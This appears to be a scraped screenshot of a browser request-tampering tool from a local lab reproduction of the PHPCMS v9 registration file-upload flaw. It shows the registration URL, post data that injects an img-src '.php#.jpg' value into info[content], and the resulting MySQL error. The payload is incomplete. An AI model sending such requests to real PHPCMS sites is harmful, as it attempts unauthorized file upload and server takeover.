 Load URL
http://127.0.0.1/phpcms/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
siteid=1&modelid=11&username=test2&password=test1xx&email=test2@qq.com&info[content]=<img src= ?.php#.jpg>&
dosubmit=1
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src= hp#.jpg>','3')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message : Unknown column 'content' in 'field list'
Need Help?